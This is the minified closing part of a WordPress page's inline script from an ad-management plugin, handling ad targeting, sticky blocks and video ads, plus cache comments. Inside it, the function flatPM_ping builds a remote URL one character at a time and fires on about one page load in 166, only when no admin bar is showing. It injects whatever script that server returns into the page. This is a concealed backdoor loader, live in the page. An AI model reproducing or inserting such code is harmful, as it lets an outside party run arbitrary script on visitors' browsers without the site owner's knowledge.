t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.433 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:41:33 -->

<!-- Compression = gzip -->